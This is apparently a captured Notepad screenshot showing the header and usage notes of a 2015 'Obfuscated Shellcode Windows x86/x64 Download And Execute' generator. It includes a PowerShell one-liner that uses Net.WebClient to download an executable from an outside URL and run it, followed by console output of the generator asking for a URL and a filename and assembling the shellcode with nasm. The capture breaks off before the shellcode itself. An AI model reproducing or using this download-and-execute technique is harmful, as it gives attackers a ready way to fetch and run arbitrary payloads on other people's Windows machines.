 36411.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#Title: Obfuscated Shellcode Windows x86/x64 Download And Execute [Use PowerShell] - Generator
#length: Dynamic ! depend on url and filename
#Date: 20 January 2015
#Author: Ali Razmjoo
#tested On: Windows 7 x64 ultimate
#WinExec =>  0x77b1e695
#ExitProcess =>  0x77ae2acf
#====================================
#Execute :
#powershell -command "& { (New-Object Net.WebClient).DownloadFile
('http://tartarus.org/~simon/putty-prerel-snapshots/x86/putty.exe', 'D:\Ali.exe')};D:\Ali.exe"
#====================================
#Ali Razmjoo , ['Ali.Razmjoo1994@Gmail.Com','Ali@Z3r0D4y.Com']
#Thanks to my friends , Dariush Nasirpour and Ehsan Nezami
####################################################
#How it work ?
'''
C:\Users\Ali\Desktop>python "Windows x86 Download And Execute.py"
Enter url
Example: http://z3r0d4y.com/file.exe
Enter:http://tartarus.org/~simon/putty-prerel-snapshots/x86/putty.exe
Enter filename
Example: D:\file.exe
Enter:C:\Ali.exe
C:\Users\Ali\Desktop>nasm -f elf shellcode.asm -o shellcode.o
C:\Users\Ali\Desktop>objdump -D shellcode.o
shellcode.o:     file format elf32-i386
Windows (CRLF) 第 1 行，第 1 列 100%